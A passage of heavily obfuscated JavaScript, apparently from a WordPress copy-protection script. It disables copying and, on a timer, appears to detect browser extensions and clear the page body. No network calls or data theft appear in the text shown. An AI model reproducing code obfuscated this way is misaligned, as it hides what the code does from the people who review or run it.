_0x241287=null,_0x85c4ed;}}else{_0x19afd6=_0x1687ab[_0x1d640c(0xaed,'vu%V',0x1271,0xec9,0xaf8)](_0x1687ab[_0x28738f(0x10ba,0x1018,'$y*N',0x945,0xc73)](_0x1687ab[_0x1d640c(0xd61,'1uf#',0x3db,0x87d,0xb32)](jQuery,this)[_0x28738f(0xe97,0x152d,'oG7K',0x12f8,0x9d3)](_0x1687ab[_0x40edaf(0xf65,0x237,'UUbr',0xf2e,0x969)]),'\x20'),_0x1687ab[_0x40edaf(0x5fa,0x47,'Ng2*',0x3e9,0x7e8)](jQuery,this)[_0x502ecf('g8zd',0x106b,0xd25,0x126c,0xf16)]('id'));if(_0x1687ab[_0x28738f(0x462,0x53d,'9@B&',-0x39,-0x1dd)](_0x19afd6,'')&&_0x1687ab[_0x3cd6fb(0xb68,0x1123,0x4c7,0x451,'UUbr')](typeof _0x19afd6,_0x1687ab[_0x1d640c(0x15c1,'7UlI',0x1542,0xd76,0xef6)])){if(_0x1687ab[_0x3cd6fb(0x7d4,0xca,0x567,0x451,'etmz')](_0x1687ab[_0x40edaf(0xd8,-0x151,'X)g7',-0x37b,0x249)],_0x1687ab[_0x3cd6fb(0x1c4,0x445,0x160,0x7b,'X)g7')])){var _0x32e6aa={};_0x32e6aa[_0x502ecf('NiyB',0x3a8,0x9df,0x8be,-0xd2)]=function(){_0x4fc37a=!(-0x13ff*0x1+0x1762+-0x3*0x121);};var _0x27693a=_0x18fa5d[_0x1d640c(0x11a2,'Zl@y',0x448,0xc19,0xa83)+_0x40edaf(0xb39,0xd18,'EX#R',0x2f8,0x64c)+_0x28738f(0xa3d,0xdcf,'etmz',0x434,0x7df)]({},_0x4401a3[_0x28738f(0x3e1,0x591,'BFf#',0x47,-0xfe)],_0x32e6aa);_0x453805[_0x40edaf(-0x45a,0x3fb,'g8zd',0x86e,0x2ed)+_0x40edaf(0xea0,0x9a3,'oG7K',0x87c,0x9bd)+_0x1d640c(0xf08,'Ng2*',0x47a,0x8dc,0xa9e)+'r'](_0x4401a3[_0x28738f(0xdda,0xf24,'X)g7',0x1167,0x14e2)],_0xd7d7cb,_0x27693a),_0x4d1c94[_0x502ecf('oG7K',0xa29,0xb79,0xbcf,0x75f)+_0x28738f(0x8d0,0xf5a,'udv(',0x260,0x9dd)+_0x502ecf('$y*N',0x6f1,0x749,0x44e,0x403)+_0x1d640c(0x11f8,'wHy(',0x15ec,0x12f1,0xfd8)](_0x4401a3[_0x28738f(0xa88,0x581,'g8zd',0xfa8,0x11c4)],_0x2bff6e,_0x27693a);}else{if(_0x19afd6[_0x3cd6fb(0x907,0x71c,0xd0c,0xf59,'g8zd')+_0x28738f(0x1320,0x15c7,'Z3Dp',0x130c,0x15f8)](_0x1687ab[_0x502ecf('oG7K',0xf11,0x162e,0xfd9,0x1433)])||_0x19afd6[_0x3cd6fb(0x872,0x9ce,0xe8,0x91f,'an]A')+_0x40edaf(0x650,0xcce,'Cwlm',0x648,0x89c)](_0x1687ab[_0x40edaf(0x1a6,0x170,'g8zd',0x371,0x84a)])){if(_0x1687ab[_0x40edaf(0x54d,0x2f7,'TKEH',0x453,0x72f)](_0x1687ab[_0x28738f(0x72d,0x494,'(svR',0xc69,0xd37)],_0x1687ab[_0x3cd6fb(0xc23,0x80c,0x12bc,0x13c2,'UUbr')])){var _0x72b30e=_0x5befa6[_0x28738f(0xc37,0xe16,'BFf#',0x677,0x13b5)+_0x502ecf('q^8T',0xa1f,0x1041,0x1112,0xee8)+'on']();if(_0x72b30e[_0x40edaf(-0xe8,0x652,'nex$',-0x111,0x19a)+_0x40edaf(0x387,0x1132,'wHy(',0x8ab,0xafd)]){var _0x317d73=_0x72b30e[_0x40edaf(0xa2c,0x35c,'Cwlm',0x11c1,0xa96)+_0x1d640c(0x131e,'an]A',0x10f4,0x1349,0xbac)](-0x1*-0x3fd+-0x3e3+-0x1a)[_0x40edaf(0x690,0xa76,'p]kc',0xc93,0x8aa)+_0x502ecf('8[vh',0x8b9,0xdb3,0x47c,0xee2)+_0x40edaf(0x6d3,0x5b6,'an]A',0xb80,0x674)+_0x28738f(0x62f,0x7af,'udv(',0x2af,0x3c)+_0x502ecf('WA6z',0xef5,0x107e,0xc88,0xc1a)];_0xfca96b=_0x4401a3[_0x1d640c(0x196,')MyP',0xc86,0xf1c,0x798)](_0x317d73[_0x502ecf('7kW!',0x66f,0x10d,-0x7d,0x8bc)+_0x1d640c(0xd44,'WA6z',0x9,0x168,0x5b0)],0x3+-0x26a6+0x4*0x9a9)?_0x317d73:_0x317d73[_0x40edaf(0xedb,0x123b,'an]A',0xde2,0xd45)+_0x1d640c(0x517,'1uf#',0x98c,0x8d5,0x838)],_0x3c4781=_0x72b30e[_0x3cd6fb(0x320,0xa09,0x515,0x419,'uOXl')+_0x40edaf(-0x3e2,-0x496,'TKEH',0x84b,0x151)]();}}else _0x1687ab[_0x502ecf('EvFV',0xdcb,0x1026,0xdb4,0x7c3)](clear_body_at_all_for_extentions);}}}}});else return _0x1687ab[_0x2896af(0xe55,0x12de,0x781,'lsS[',0x15a4)](_0x3ef65f),!(-0x47*0x3e+0x3*0x4c9+-0xb6*-0x4);},0xa3e*0x1+0x1190+0x2*-0x9ff);function _0x2822b8(_0x2605a7,_0xae69a,_0x900c03,_0x50bdae,_0x3fb160){return _0x4aaa91(_0x2605a7-0x8,_0xae69a-0x172,_0x900c03-0x3,_0x50bdae,_0x3fb160-0x1eb);}let _0x51412f;function _0x2c9d1(_0x333690,_0xd18b6d,_0x5e377c,_0x29ae56,_0x441742){return _0x4aaa91(_0x333690-0x1c6,_0xd18b6d-0xb0,_0x441742- -0x53c,_0x333690,_0x441742-0xc2);}window[_0x48cca5(0x1027,0x13f0,0xf4a,0x15d7,'EvFV')+_0x2c9d1('Cwlm',0x2eb,-0x59,0x13b,0x2cf)+_0x2822b8(0xca1,0xe9e,0x7cd,'$y*N',0x790)+'r'](_0x2fdf89[_0x2822b8(0xd01,0x32c,0x6bd,'TKEH',-0x33)],_0x31b049=>{function _0x3aca76(_0x313b01,_0x296c48,_0x1b845a,_0x25df3f,_0x439ee5){return _0x2822b8(_0x313b01-0x155,_0x296c48-0xa4,_0x439ee5- -0x469,_0x25df3f,_0x439ee5-0x5a);}function _0x345ee5(_0x21ecfe,_0x170d9a,_0x13f827,_0x56a93d,_0x3cd006){return _0x2c9d1(_0x13f827,_0x170d9a-0x1b,_0x13f827-0x69,_0x56a93d-0x175,_0x56a93d-0x403);}function _0xc67c53(_0x413524,_0x2d6f00,_0x5bf33f,_0x5dd629,_0x3e5129){return _0x48cca5(_0x413524-0x35,_0x2d6f00-0x180,_0x3e5129- -0x58d,_0x5dd629-0x1d0,_0x413524);}var _0x35e811={'Imsya':function(_0x25f262,_0xa72a47){function _0x26473b(_0x27b768,_0x30ba5e,_0xaad8c5,_0x5dc070,_0x271870){return _0x5903(_0x5dc070-0x2f9,_0x271870);}return _0x2fdf89[_0x26473b(0x1093,0xc98,0x14e6,0x1183,'X)g7')](_0x25f262,_0xa72a47);},'dqnll':_0x2fdf89[_0x3aca76(0x652,0x341,0x38b,'g8zd',0x764)]};function _0x238650(_0x4cdf49,_0x4e8dd7,_0x3cde38,_0x2e08ae,_0x5a4486){return _0x473942(_0x4cdf49-0x13b,_0x4e8dd7-0x14c,_0x3cde38-0x8d,_0x4e8dd7,_0x2e08ae- -0x74f);}function _0x3e555c(_0x18a9be,_0x5908a3,_0x55becb,_0x35c87f,_0x497861){return _0x473942(_0x18a9be-0x137,_0x5908a3-0x12,_0x55becb-0x19b,_0x497861,_0x55becb- -0x666);}if(_0x2fdf89[_0x3aca76(0xa06,0x128e,0x1674,'oG7K',0xfa0)](_0x2fdf89[_0xc67c53('nex$',0xc5d,0x12ee,0x1081,0xbc0)],_0x2fdf89[_0x238650(0x1278,'an]A',0xccb,0xc82,0x6a9)])){if(_0x31b049[_0x238650(0x3ab,'z$RJ',0xd2,0x5a0,-0x7b)+_0x3aca76(0x1b4,0x304,0xa3e,'oG7K',0x755)])_0x51412f=_0x2fdf89[_0x345ee5(0x816,0xdec,'(svR',0xf79,0xf75)](setTimeout,_0x49d56e,0x8*0x3e4+-0x14ea+0x1*-0xa36,_0x31b049[_0xc67c53('uSKg',0x153,0x692,-0x201,0x138)+'t']);}else _0x21b7af=_0x35e811[_0x3e555c(0x80c,0x71d,0x307,0xa70,'7UlI')](_0x50c14b,_0x35e811[_0x238650(-0x303,'an]A',0x631,0x184,0x876)]);},!(0x2463+0x1e71*-0x1+-0x5f2)),window[_0x2822b8(0xeed,0x3a0,0x8c1,'7a]M',0xcf6)+_0x473942(0x1c5,0x92a,-0xee,'nex$',0x6b3)+_0x2c9d1('q^8T',0x5e2,0xfbe,0x107b,0xb94)+'r'](_0x2fdf89[_0x2822b8(0x480,0xbc1,0xae4,'z$RJ',0xfa5)],()=>clearTimeout(_0x51412f));function _0x49d56e(_0x8a7f4b){function _0x42fba4(_0x494dc6,_0x4d07ae,_0xd5511,_0x3ad5cf,_0x18afa3){return _0x48cca5(_0x494dc6-0xdd,_0x4d07ae-0x77,_0x18afa3- -0x570,_0x3ad5cf-0x163,_0x494dc6);}function _0x5e3423(_0x61b4a2,_0x471411,_0x17d96b,_0x1b9eb0,_0x18d9f4){return _0x2822b8(_0x61b4a2-0xa9,_0x471411-0xac,_0x471411- -0x29f,_0x18d9f4,_0x18d9f4-0xf2);}function _0x1921a0(_0x18692b,_0x23450f,_0x1f99b0,_0x184bb7,_0x154f3b){return _0x2c9d1(_0x18692b,_0x23450f-0x1a0,_0x1f99b0-0x22,_0x184bb7-0x1dd,_0x1f99b0-0x46c);}function _0x124712(_0x3f82b3,_0x26ec25,_0x5248cb,_0x134337,_0x5d4f62){return _0x473942(_0x3f82b3-0x52,_0x26ec25-0x86,_0x5248cb-0x1a5,_0x26ec25,_0x5248cb- -0x227);}if(_0x2fdf89[_0x5e3423(0x166c,0xfbf,0x1354,0x1193,'7UlI')](_0x2fdf89[_0x5e3423(0xc5b,0xa75,0x774,0xcd7,'1uf#')],_0x2fdf89[_0x42fba4('g[J3',0x66e,0xf4e,0xf30,0xde9)]))_0x2fdf89[_0x124712(0x18e5,'Cwlm',0x1154,0xac1,0xcfb)](clear_body_at_all_for_extentions);else return!(0x7*0x2cd+0x158d+-0x2928);}}setInterval(disable_ext_code,0x39a*-0x2+0xf0d*-0x1+0x25e1);function remove_ext_code(){function _0x23be0d(_0x594828,_0x263904,_0x38d6c5,_0x166291,_0xaacef){return _0x4695c4(_0x594828-0xe8,_0xaacef-0x329,_0x38d6c5-0x157,_0x166291,_0xaacef-0x8c);}var _0x3fcd71={'qMlcN':function(_0x5cdb26,_0x1a2c93){return _0x5cdb26(_0x1a2c93);},'wrlaX':function(_0x3b9dea,_0x85f094,_0x46969f){return _0x3b9dea(_0x85f094,_0x46969f);},'mdNAI':_0x4bde34(0xb80,0xc21,0x6ff,0x1126,'etmz')+_0x23be0d(0xbdc,-0x85,0x435,'X)g7',0x71e),'SBnfD':function(_0x3d7fde,_0x217f2f){return _0x3d7fde+_0x217f2f;},'WUewH':_0x4bde34(0xd63,0xe6c,0x8a1,0x833,'Cwlm')+_0x4f8245(0x1547,0xe44,'Zl@y',0x1534,0xc9c)+_0x23be0d(0x3b0,-0x87,0x664,'EX#R',0x5d9)+'\x20','iMrhx':_0x23be0d(0x755,0x6b6,0x90b,'NiyB',0x1e4)+_0x4f8245(-0x206,0x519,'Cwlm',0x63c,0x914)+'t','obdwi':function(_0x8feac,_0x423fc1){return _0x8feac===_0x423fc1;},'KvoJq':_0x475a63(0x10fb,0xb03,0xec3,0x1560,'udv('),'uFcqQ':function(_0x6ba839,_0x509d7e){return _0x6ba839!==_0x509d7e;},'JLHhw':_0x475a63(0x480,0x9c9,0xbbf,0xa7e,'WA6z'),'PhNCM':_0x475a63(-0x28,0x886,0x1e4,0x491,'nex$'),'szOsq':function(_0x351955){return _0x351955();}};function _0x344a43(_0x368af4,_0x5819c8,_0x38b949,_0x18af3d,_0x4e9e63){return _0xfc2a8b(_0x368af4-0x102,_0x18af3d,_0x38b949-0x190,_0x4e9e63-0x2d0,_0x4e9e63-0x1c5);}function _0x475a63(_0x407adb,_0x4b2479,_0x42729b,_0x294919,_0x11c8a5){return _0x4aaa91(_0x407adb-0x194,_0x4b2479-0x170,_0x42729b- -0x41c,_0x11c8a5,_0x11c8a5-0x55);}const _0x4c811e=_0x3fcd71[_0x4f8245(-0x40d,0x323,'z$RJ',0x59f,0x862)](jQuery,'p');_0x3fcd71[_0x475a63(0x11c5,0x109f,0xc9c,0x713,'7a]M')](wccp_pro_log_to_console_if_allowed,_0x3fcd71[_0x4bde34(0xddd,0xcb5,0x14c8,0x8eb,')MyP')],_0x3fcd71[_0x4f8245(-0x1c1,0x5d1,'X)g7',0x1c7,-0x98)](_0x3fcd71[_0x4f8245(0x87f,0x3f3,'WA6z',0x6ac,-0x2dd)],_0x4c811e[_0x475a63(0xf28,0x880,0xfe3,0x11fa,'vu%V')](_0x3fcd71[_0x4f8245(0x921,0x448,'g[J3',0x6e7,0x5ec)])?.[_0x475a63(0xa06,0x970,0x7ab,0x6a6,'uSKg')+_0x23be0d(0x9a9,0x74e,-0x171,'H^Ge',0x4fe)]()[_0x4f8245(0x12f3,0xb7e,'yjAT',0xab2,0xfc9)+_0x475a63(0x91c,0x593,0xbdb,0x85a,'g6[M')+'e']()));function _0x4f8245(_0x4371d7,_0x27f7c8,_0x961294,_0x3835a9,_0x976100){return _0x2b6125(_0x961294,_0x27f7c8-0x59,_0x961294-0x26,_0x27f7c8-0x2ca,_0x976100-0x52);}function _0x4bde34(_0x11751e,_0x3634d8,_0x3b66db,_0x5469bb,_0x5c448c){return _0x4695c4(_0x11751e-0x79,_0x11751e-0x22,_0x3b66db-0x111,_0x5c448c,_0x5c448c-0x1ba);}const _0x558bc3=_0x4c811e[_0x4f8245(0x192,0x4c5,'EX#R',0x1f2,0x997)](_0x3fcd71[_0x23be0d(0xaec,0xa1f,0xd19,'g8zd',0x10fe)])?.[_0x4f8245(0x714,0x4b4,'Z3Dp',0x891,0xa5a)+_0x4f8245(0x68e,0xcc8,'1uf#',0x1145,0x7f7)]()[_0x344a43(0x1077,0x946,0x91e,'X)g7',0xfda)+_0x475a63(0x410,0xb45,0x614,0x8f6,')MyP')+'e']();_0x3fcd71[_0x4f8245(0x123e,0xb49,'q^8T',0x997,0x6d5)](_0x558bc3,_0x3fcd71[_0x4bde34(0x87c,0x942,0x70c,0x738,'$Grl')])&&(_0x3fcd71[_0x4bde34(0x9a7,0x51f,0xe6d,0x10f0,'EvFV')](_0x3fcd71[_0x23be0d(0x15a4,0x12d6,0x1436,'Z3Dp',0xe2c)],_0x3fcd71[_0x23be0d(-0x252,-0x1c8,0x442,'Z3Dp',0x313)])?_0x3fcd71[_0x4f8245(0x6f9,0x69c,'7UlI',0x3,0x936)](clear_body_at_all_for_extentions):_0x2c4bb3=!(-0x1*0x159b+0x11cf*-0x2+0x3*0x1313));}setInterval(remove_ext_code,0x19b7+0x38f*0x1+-0x195e);const sMessage=_0x352721(0x744,0xa13,-0x2a,'g[J3',0x9e2)+_0x352721(0xf7,-0x46f,0x74f,'BFf#',-0x5aa)+_0x4aaa91(0xf46,0x1208,0x1387,'udv(',0x1a63)+_0x2b6125('NiyB',0x921,0x6df,0xa14,0xac6)+_0xfc2a8b(0x847,'z$RJ',-0x688,0xfa,-0x548)+_0x4aaa91(0x1763,0xd23,0x1356,'g6[M',0x14b9)+_0x352721(0x9a6,0x6e8,0xcc3,'lsS[',0x1062)+'!!';_0x4aaa91(0x1107,0x11b5,0x1285,'z$RJ',0x106f)+_0x4aaa91(0x1071,0x196b,0x1248,'CrZn',0x15b4);!String[_0x352721(0xbd9,0x817,0xc67,'udv(',0x4cf)+_0x4695c4(0x57b,0x85f,0xf8f,'etmz',0x14d)][_0x4aaa91(0x67a,0x741,0x7c4,'p]kc',0x9d6)+_0x2b6125('an]A',0x24a,0x619,0x79c,0xee5)]&&(String[_0x352721(-0x106,-0x2a0,0x16c,'yjAT',0x4ed)+_0x4aaa91(0xa0e,0xb48,0xdb9,'uOXl',0x1115)][_0x4aaa91(0x707,0x7df,0xe67,'TKEH',0x14d4)+_0x4695c4(0x6cb,0x5d0,0x2f6,'6S$%',0xa63)]=function(_0x32ef2b,_0x5c5ce3){function _0x43c5c2(_0x2973ee,_0xae0938,_0x2cfd96,_0x253b29,_0x43f5c8){return _0x4695c4(_0x2973ee-0xb3,_0xae0938-0x663,_0x2cfd96-0x178,_0x2cfd96,_0x43f5c8-0xbd);}function _0x116f80(_0x31051e,_0x1a2ea3,_0x462850,_0x234672,_0x55b4c7){return _0x4695c4(_0x31051e-0x14,_0x1a2ea3-0xa,_0x462850-0x25,_0x55b4c7,_0x55b4c7-0x64);}function _0x48d418(_0x22f6cf,_0x343443,_0x111791,_0x8a3f68,_0x8f8c5){return _0xfc2a8b(_0x22f6cf-0xea,_0x8a3f68,_0x111791-0x100,_0x8f8c5-0x318,_0x8f8c5-0xe8);}var _0x5ed0a7={'mFnjg':_0x43c5c2(0x1613,0x11a1,'nex$',0xc98,0x1694)+_0x43c5c2(0xc1f,0x76e,'udv(',0xe12,0x700)+_0x45cd69(0x7cd,0xb83,0xf68,0x874,'z$RJ')+_0x45cd69(0xa99,0x10fa,0xa4c,0x11c2,'NiyB')+_0x43c5c2(0x18c1,0x121c,'g[J3',0x104a,0x14c4)+_0x116f80(0x90d,0x418,0x985,0x8c,'WA6z')+_0x43c5c2(0x635,0xda8,'6S$%',0x1212,0x8bc)+_0x4e8b07(0xba9,0xffd,0xa64,0x6fe,'EX#R')+_0x45cd69(0x5ef,0xd26,0xd7f,0x89f,'NiyB'),'PPeyl':function(_0x1fb93e,_0x39427e){return _0x1fb93e(_0x39427e);},'SPaAr':_0x4e8b07(0xbe0,0x12e6,0x120f,0xd8f,'z$RJ')+_0x116f80(0x740,0x494,0x919,0x62e,'wHy(')+_0x116f80(0xdbf,0xb93,0x121b,0x47d,'wb*1'),'pvaHc':_0x48d418(0xca5,0xdc6,0x1411,'an]A',0xe21),'AizKc':function(_0x3cae6c,_0x43c33a){return _0x3cae6c!==_0x43c33a;},'wiKhe':_0x116f80(0x30a,0x9fd,0x1180,0x509,'nSq1')+'r','OLPWl':function(_0x34acb5,_0xf211b2){return _0x34acb5===_0xf211b2;},'aqLYv':_0x43c5c2(0x1be,0x78c,'Tw87',0x4cf,0x6e),'gmRDs':_0x116f80(0x7e,0x51e,0x619,0xc40,'g[J3'),'Dvmno':function(_0x96711f,_0x194379){return _0x96711f>_0x194379;},'QsPcS':function(_0xb6d3e6,_0x2c56e6){return _0xb6d3e6+_0x2c56e6;},'KxjFd':function(_0x443057,_0x54230e){return _0x443057===_0x54230e;},'fhgDn':_0x116f80(0x1346,0xd02,0x55d,0x1178,'X)g7'),'hHznT':_0x43c5c2(0xdff,0xd58,'p]kc',0xc4f,0x116a),'qNbnL':function(_0x5d1ee9,_0x4313cf){return _0x5d1ee9!==_0x4313cf;}};function _0x4e8b07(_0x16e2b8,_0x28712f,_0x5ed5de,_0x26dd6e,_0x2ac746){return _0x2b6125(_0x2ac746,_0x28712f-0x1b8,_0x5ed5de-0xe2,_0x5ed5de-0x43b,_0x2ac746-0x17c);}function _0x45cd69(_0xd8bae0,_0xaa47f4,_0x18dcb9,_0x333364,_0x2134bf){return _0x352721(_0x18dcb9-0x6a5,_0xaa47f4-0x5f,_0x18dcb9-0x12f,_0x2134bf,_0x2134bf-0xea);}_0x5ed0a7[_0x48d418(-0x1b5,0xc59,0x903,'*B2s',0x555)](typeof _0x5c5ce3,_0x5ed0a7[_0x116f80(-0x51f,0x1af,0x3e9,0x530,'6S$%')])&&(_0x5ed0a7[_0x43c5c2(0xe77,0x1208,')MyP',0x1483,0xc68)](_0x5ed0a7[_0x48d418(-0x55,0x996,0xcd5,'wb*1',0x74a)],_0x5ed0a7[_0x45cd69(0x1177,0x1820,0x11cf,0x1593,'nex$')])?_0x5649f4[_0x116f80(0xa7a,0xbf3,0xea1,0xcf5,'uSKg')](_0x5ed0a7[_0x45cd69(0x139,0x877,0x540,0x18c,'H^Ge')]):_0x5c5ce3=0x1*0x80f+-0x11*0xd7+0x638);if(_0x5ed0a7[_0x43c5c2(0x115e,0xdbf,'g8zd',0x619,0x1141)](_0x5ed0a7[_0x43c5c2(0x987,0xd5f,'8[vh',0x801,0xff9)](_0x5c5ce3,_0x32ef2b[_0x43c5c2(0x1503,0x13db,'yjAT',0x1687,0x15e3)+'h']),this[_0x43c5c2(0xed8,0xc8b,'vq)&',0x1368,0x625)+'h'])){if(_0x5ed0a7[_0x48d418(0x7e8,0x64c,0x5e,'Zl@y',0x15a)](_0x5ed0a7[_0x43c5c2(0xf46,0xb55,'BFf#',0x484,0xecf)],_0x5ed0a7[_0x45cd69(0xca9,0x6b0,0xb6b,0xa35,'lsS[')]))return!(0x1*-0x5ef+-0x6dd+0xccd);else _0x24bbe5=_0x5b36f8[_0x48d418(0x374,0xc1,0x356,'BFf#',0x82b)+_0x45cd69(0xa2a,0xb05,0xadd,0x731,'nSq1')];}else{if(_0x5ed0a7[_0x48d418(0x22a,0xc54,0x67a,'p]kc',0x79e)](_0x5ed0a7[_0x4e8b07(0xe38,0x1322,0x1120,0xe84,'7a]M')],_0x5ed0a7[_0x116f80(0x1f5,0x97a,0x68e,0x715,'vu%V')]))_0x5ed0a7[_0x45cd69(0xa8d,0x6b3,0xc38,0xabf,'Zl@y')](_0x427305,_0x5ed0a7[_0x4e8b07(0x7e3,0x7a2,0x945,0x41f,'9@B&')])[_0x116f80(0x95f,0x702,0x199,0x20f,'lsS[')+'ut'](_0x5ed0a7[_0x116f80(-0x304,-0x157,-0x678,-0x156,'#cC$')]);else return _0x5ed0a7[_0x48d418(0x6b4,0x37f,0x51f,'p]kc',0x4fc)](this[_0x43c5c2(0xb9d,0xaac,'wHy(',0x56f,0x1176)+'Of'](_0x32ef2b,_0x5c5ce3),-(0x24fe*-0x1+-0x1199*0x1+0x3698));}});function disable_copy(_0x27f67e){var _0x3ae7f0={'WDhBv':function(_0x2d6b14,_0x28d5cf){return _0x2d6b14===_0x28d5cf;},'MLmGY':function(_0x5bd243,_0x1b9312){return _0x5bd243(_0x1b9312);},'SEmtN':function(_0x4bb593){return _0x4bb593();},'NRhiK':function(_0x36b52e,_0x3e7cf6){return _0x36b52e(_0x3e7cf6);},'LKZwF':_0x372bd7('1uf#',0x8be,0xef0,0x156c,0x1538)+'e','ONXRG':_0x372bd7('vu%V',0xb08,0x11e4,0xd04,0xfd0)+_0x369820(0x850,0x28a,0x793,'lsS[',-0x460)+_0x3c0218('g6[M',0x49e,0x4f,-0x264,0x25e)+_0x372bd7('an]A',0xe55,0xb03,0xe28,0xaed)+_0x3c0218('BFf#',0xba7,0x4d3,-0x1e3,0x40a)+_0x28e545('Cwlm',0x108d,0xf3d,0xca3,0xe7e)+_0x4ac5e6(0x51d,0xa27,'uSKg',0xc52,0x78a)+_0x4ac5e6(0xe02,0xb43,'NiyB',0x1067,0x8d7)+_0x372bd7('p]kc',0xcfe,0x660,0xdff,0x22d)+_0x28e545('Ng2*',0x512,-0x19b,0x6b3,-0x2c)+_0x28e545('z$RJ',0x675,0xabb,0x54e,0xb69)+_0x369820(0x95b,0xc42,0x1377,'uOXl',0xfae)+_0x28e545('uSKg',0xa1b,0x10bb,0xf85,0xfc3)+_0x28e545('z$RJ',0xf6e,0xc26,0xa0b,0x1704)+_0x3c0218('9@B&',0x103b,0x960,0xaa5,0xd42)+_0x4ac5e6(0x1276,0x158b,'NiyB',0x13b9,0xdbb)+_0x369820(-0x118,0x110,0x9b,'an]A',-0xd1)+_0x372bd7('9@B&',0x897,0x9d6,0x351,0x8b5)+_0x372bd7('7a]M',0xf72,0x92a,0xbad,0x1d6)+_0x372bd7('TKEH',0x4f6,0x414,-0xf9,-0x1da)+_0x369820(0xb89,0x8f8,0xe82,'7UlI',0x158)+_0x372bd7('wb*1',0xf26,0xf1a,0x166a,0x1319)+_0x28e545('$Grl',0x6f4,0x58c,0x703,0x399)+_0x372bd7('Zl@y',0x1254,0x1252,0xb3a,0x11cf)+_0x372bd7('Cwlm',0xecd,0x1273,0xc34,0x11f6)+_0x372bd7('X)g7',0x9b6,0x1143,0xc6a,0xb9a)+_0x372bd7('8[vh',0x1342,0x1212,0x131d,0xaaa)+_0x372bd7('vu%V',0xda4,0x11be,0xb06,0xfc9)+_0x372bd7('CrZn',0xd27,0x1248,0xf24,0xb53)+_0x372bd7('oG7K',0x121e,0xbdd,0x1303,0x1180)+_0x372bd7('esKD',0x7e0,0x765,0xabd,0xcac)+_0x3c0218('(svR',-0x61,0x53e,0x38,0x1fb)+_0x4ac5e6(0x1389,0x1ad9,'Z3Dp',0xfd1,0x11ed)+_0x369820(0x508,0x5d3,0x2b0,'g8zd',0xd32)+_0x28e545('Zl@y',0xa7a,0xd8a,0x528,0x637)+_0x4ac5e6(0x703,0x346,'(svR',0xdf7,0x743)+_0x372bd7('Zl@y',0x801,0xe7e,0x7ee,0x1378)+_0x369820(-0x6e,0x186,0x361,'Tw87',-0x1c0)+_0x4ac5e6(0xcd1,0xbfa,'WA6z',0x1307,0x770)+_0x369820(0x355,-0x35,-0x304,'#cC$',-0x3e)+_0x372bd7('an]A',0x1c4,0x890,0xbca,0x8c4)+_0x28e545('Ng2*',0xeaa,0x111c,0x73b,0x1597)+_0x28e545('etmz',0xb28,0x556,0x924,0xaf3)+_0x28e545('vu%V',0x1151,0x10ee,0xc2b,0xbe3)+_0x4ac5e6(0x958,0xbb9,'7a]M',0x207,0x331)+_0x3c0218('p]kc',0xfa3,0x14d4,0x9e0,0xee4)+_0x369820(0xf3e,0xa72,0x325,'EvFV',0xced),'yPype':function(_0x23811e,_0x36eb78){return _0x23811e!=_0x36eb78;},'xcSCJ':function(_0x50839b,_0x4782f7){return _0x50839b===_0x4782f7;},'wZVAW':_0x3c0218('H^Ge',0x1253,0xae8,0x12b7,0xf4e),'KkTHs':_0x369820(0xb38,0xa9c,0xb03,'oG7K',0x317),'hvcuI':function(_0x4f8a9f,_0xd74dec){return _0x4f8a9f===_0xd74dec;},'JjmQF':_0x372bd7('z$RJ',0x6de,0x816,0x7da,0xa97)+_0x3c0218('vu%V',0x721,0xa5b,0x1bb,0x5ad),'tLnXk':_0x4ac5e6(0xe23,0x11c8,'6S$%',0xb32,0xd51),'WoISD':_0x4ac5e6(0x53c,0xbdc,'g[J3',0x719,0x76d)+_0x369820(0xf49,0xe86,0x1345,'H^Ge',0x148c),'ABoww':function(_0x32b1ec,_0x4b4c23){return _0x32b1ec===_0x4b4c23;},'josId':_0x369820(0x164,-0x4,-0x4cb,'*B2s',0x59b)+'T','rfvFN':function(_0x3d81eb,_0x573a54){return _0x3d81eb===_0x573a54;},'hTXfq':_0x372bd7('udv(',0x16f9,0x11e5,0x1555,0x154c)+'N','StPtY':function(_0xce4891,_0x2afa57){return _0xce4891===_0x2afa57;},'uzTan':_0x3c0218('uOXl',0x218,-0x4d5,-0x4e4,0x1ce),'FTFQM':_0x28e545('p]kc',0xc3a,0x100e,0x1211,0xaa9),'rZivE':function(_0x48812e,_0x98c3f1,_0x3cf0f1){return _0x48812e(_0x98c3f1,_0x3cf0f1);},'Rtajx':_0x372bd7('uSKg',0x975,0xc5a,0x1023,0x611)+_0x4ac5e6(0x10e1,0x15e7,'p]kc',0x13f8,0x1391),'WBrFz':function(_0xa7cf89,_0x155273){return _0xa7cf89+_0x155273;},'KyUXW':_0x369820(0x5dc,0x3d6,0x499,')MyP',0x5bb)+_0x4ac5e6(0x8bd,0xc35,'1uf#',0x713,0x676)+_0x3c0218('1uf#',0x1246,0xbc9,0x6cf,0xce3)+_0x369820(-0x2dd,0x41,-0x15a,'$Grl',0x32a)+_0x28e545('uSKg',0xbb4,0x52b,0x45b,0x49d)+_0x28e545('vu%V',0xdd6,0xf22,0xdf5,0xf32)+_0x369820(0x2c3,0x34e,0x2a6,'$Grl',0x7a6)+'>','ifzwq':function(_0x1baa32,_0x2e737f){return _0x1baa32+_0x2e737f;},'qvxtH':_0x372bd7('Ng2*',0xe46,0x6cc,0x7e3,0xad5)+_0x369820(0xca7,0xe1f,0x1443,'CrZn',0x6e5)+_0x28e545('$Grl',0xeb0,0x122a,0x111b,0x138e)+_0x369820(0x14b,0x5d4,0x798,'EvFV',0x80a)+_0x4ac5e6(0x928,0xada,'lKOa',0x5c9,0x252)+_0x372bd7('lKOa',0xf08,0xf15,0xd38,0x10e0)+_0x3c0218('Tw87',0x359,0xc09,0xe41,0xadb)+'>>','rZplJ':_0x3c0218('nex$',0x521,0x551,0xaef,0x68a)+_0x4ac5e6(0xf96,0x10d5,'esKD',0x128b,0x10bf)+_0x372bd7('EvFV',0xc31,0xf77,0xd68,0x114e)+_0x372bd7('q^8T',0x2a9,0x3db,0x832,-0x3b5)+_0x4ac5e6(0x9f3,0xcb0,'Z3Dp',0x4e8,0xde7)+_0x28e545('etmz',0x9d5,0x1133,0x8db,0x8d8)+_0x28e545('WA6z',0xf0f,0x91d,0xbd9,0x152c)+_0x372bd7('Cwlm',0xb24,0x821,0xa4,0x4f5)+_0x3c0218(')MyP',0x317,0xc56,0x4cc,0x826)+_0x372bd7('7UlI',0xbbe,0xa4e,0xa13,0xc2a),'TOyPN':function(_0x553483,_0x5c61b6,_0x374e03,_0x5f4fa7){return 